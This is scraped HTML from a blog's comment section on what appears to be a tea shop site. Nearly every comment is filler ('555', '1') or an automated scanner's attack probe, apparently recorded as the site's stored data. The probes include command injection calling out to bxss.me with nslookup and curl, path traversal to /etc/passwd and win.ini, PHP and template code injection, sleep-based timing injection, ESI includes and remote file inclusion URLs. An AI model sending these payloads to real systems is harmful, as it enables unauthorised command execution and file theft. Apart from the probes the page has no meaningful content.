class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1BSN7QAFX0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : 1*N&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>!(()&&!|*|*|</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>redirtest.acx</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>^(#$!@#$)(()))******</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1IISSX3620</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : r*d&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>redirtest.acx</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : )*&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : !*(&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>Array</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : ^*#&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>Array</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>)</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555"&&sleep(27*1000)*kwrymp&&"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>!(()&&!|*|*|</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../../../../../../../../../../../../../../etc/passwd</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div></div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>^(#$!@#$)(()))******</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555"||sleep(27*1000)*ncofae||"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../../../../../../../../../../../../../../windows/win.ini</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>file:///etc/passwd</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : *&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>./555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555<esi:include src="http://bxss.me/rpb.png"/></div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5></h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1<esi:include src="http://bxss.me/rpb.png"/></h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : A*r&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>expr 9000502931 - 963958</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>(nslookup -q=cname hitncmhmmkziab4be4.bxss.me||curl hitncmhmmkziab4be4.bxss.me))</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>${9999075+10000039}</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>$(nslookup -q=cname hitfrhdzpnddo0e2c1.bxss.me||curl hitfrhdzpnddo0e2c1.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : f*l&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : A*r&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : $*9&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>|(nslookup -q=cname hithapbbqdxzbfe833.bxss.me||curl hithapbbqdxzbfe833.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>${10000265+9999931}</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>`(nslookup -q=cname hitynjzkdmpqh538ca.bxss.me||curl hitynjzkdmpqh538ca.bxss.me)`</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>;(nslookup -q=cname hitmsdlbbnvdddb2d5.bxss.me||curl hitmsdlbbnvdddb2d5.bxss.me)|(nslookup -q=cname hitmsdlbbnvdddb2d5.bxss.me||curl hitmsdlbbnvdddb2d5.bxss.me)&(nslookup -q=cname hitmsdlbbnvdddb2d5.bxss.me||curl hitmsdlbbnvdddb2d5.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : .*l&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>|(nslookup${IFS}-q${IFS}cname${IFS}hitxyeshokvks55100.bxss.me||curl${IFS}hitxyeshokvks55100.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../../../../../../../../../../../../../../etc/pass</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../../../../../../../../../../../../../../windows/</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>file:///etc/passwd</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>"+"A".concat(70-3).concat(22*4).concat(106).concat(86).concat(106).concat(80)+(require"socket"<br />
Socket.gethostbyname("hittw"+"bsrntxqv579b2.bxss.me.")[3].to_s)+"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>./1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>Array</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>/etc/shells</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>Array</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../../../../../../../../../../../../../../etc/shells</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : "*"&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>c:/windows/win.ini</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bxss.me</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>Http://bxss.me/t/fit.txt</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+"A".concat(70-3).concat(22*4).concat(106).concat</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1"&&sleep(27*1000)*tlyxep&&"</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>http://bxss.me/t/fit.txt?.jpg</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1"||sleep(27*1000)*wvbxjp||"</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>HttP://bxss.me/t/xss.html?%00</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>";print(md5(31337));$a="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>${@print(md5(31337))}</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bxss.me/t/xss.html?%00</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : h*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : H*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : e*p&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : 1*r&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : b*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>tea_detail.php</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div 